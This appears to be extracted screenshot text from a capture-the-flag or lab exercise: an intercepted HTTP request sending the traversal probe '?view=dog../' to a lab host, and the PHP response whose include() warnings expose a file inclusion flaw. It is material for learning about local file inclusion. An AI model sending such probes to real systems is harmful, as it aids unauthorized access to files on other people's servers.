 1 GET /?view=dog../ HTTP/1.1
2 Host: 10.10.54.149
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.54.149/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0
1
24 <h2>
What would you like to see?
</h2>
25 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
26 Here you go!<br />
27 <b>
Warning
</b>
:  include(dog../.php): failed to open stream: No such file or directory in <b>
/var/www/html/index.php
</b>
on line <b>
24
</b>
<br />
28 <br />
29 <b>
Warning
</b>
:  include(): Failed opening 'dog../.php' for inclusion
(include_path='.:/usr/local/lib/php') in <b>
/var/www/html/index.php
</b>
on line <b>
24
</b>
<br />
30 </div>
31 </body>
32
33 </html>